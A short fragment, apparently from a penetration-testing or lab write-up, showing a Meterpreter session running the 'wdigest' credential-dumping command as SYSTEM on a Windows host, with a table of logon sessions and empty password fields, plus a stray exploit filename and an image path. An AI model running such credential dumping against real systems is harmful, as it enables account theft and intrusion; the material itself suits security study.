 Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
47195.rb
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-RFPDAKTV252$
0;93195 NTLM WIN-RFPDAKTV252 Mac
0;93111 NTLM WIN-RFPDAKTV252 Mac
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;45057 NTLM
0;999 NTLM WORKGROUP WIN-RFPDAKTV252$
0;571803 NTLM WIN-RFPDAKTV252 Administrator
meterpreter >
洛米唯熊